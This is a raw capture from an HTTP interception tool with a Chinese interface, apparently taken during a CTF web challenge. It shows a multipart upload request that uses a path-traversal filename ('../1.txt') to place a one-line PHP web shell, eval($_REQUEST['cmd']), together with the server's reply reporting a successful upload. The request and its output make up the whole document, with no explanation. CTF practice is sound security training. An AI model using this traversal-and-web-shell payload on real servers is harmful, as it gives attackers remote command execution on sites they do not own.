 发送
取消
< | ▼
> | ▼
目标: http://node2.tg
请求
Raw
Hex
\n
1 POST /upload.php?name=../1.txt HTTP/1.1
2 Host: node2.tgctf.woooo.tech:30612
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node2.tgctf.woooo.tech:30612
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBSt4vXb8fT5oLMQX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node2.tgctf.woooo.tech:30612/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryBSt4vXb8fT5oLMQX
16 Content-Disposition: form-data; name="name"; filename="../1.txt"
17 Content-Type: application/octet-stream
18
19 <?php eval($_REQUEST['cmd']);
20 ------WebKitFormBoundaryBSt4vXb8fT5oLMQX
21 Content-Disposition: form-data; name="submit"
22
23
24 ------WebKitFormBoundaryBSt4vXb8fT5oLMQX--
25
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 13 Apr 2025 10:41:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}